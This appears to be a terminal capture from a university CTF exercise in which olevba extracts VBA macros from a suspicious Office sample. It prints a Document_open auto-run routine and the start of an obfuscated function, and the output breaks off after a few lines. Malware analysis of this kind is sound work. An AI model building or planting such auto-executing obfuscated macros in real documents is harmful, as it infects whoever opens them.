 K4p3re@DESKTOP-DFKV1EF:/mnt/c/Users/K4p3re/OneDrive/SecurityResearch/CTF/oletools/oletools$ python3 olevba.py /mnt/c/Users/K4p3re/OneDrive/Secur
ityResearch/Maseno\ UniCTF/sample.bin
olevba 0.60.2dev5 on Python 3.10.12 - http://decalage.info/python/oletools
===============================================================================
FILE: /mnt/c/Users/K4p3re/OneDrive/SecurityResearch/Maseno UniCTF/sample.bin
Type: OLE
-------------------------------------------------------------------------------
VBA MACRO diakzouxchouz.cls
in file: /mnt/c/Users/K4p3re/OneDrive/SecurityResearch/Maseno UniCTF/sample.bin - OLE stream: 'Macros/VBA/diakzouxchouz'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Private Sub _
Document_open()
boaxvoebxiotqueb
End Sub
-------------------------------------------------------------------------------
VBA MACRO roubhaol.frm
in file: /mnt/c/Users/K4p3re/OneDrive/SecurityResearch/Maseno UniCTF/sample.bin - OLE stream: 'Macros/VBA/roubhaol'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
-------------------------------------------------------------------------------
VBA MACRO govwiahtoozfaid.bas
in file: /mnt/c/Users/K4p3re/OneDrive/SecurityResearch/Maseno UniCTF/sample.bin - OLE stream: 'Macros/VBA/govwiahtoozfaid'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Function boaxvoebxiotqueb()
gooykadheoj = Chr(roubhaol.Zoom + Int(5 * 3))
Dim c7ÓATOQe2Ëj As Integer
c7ÓATOQe2Ëj = 6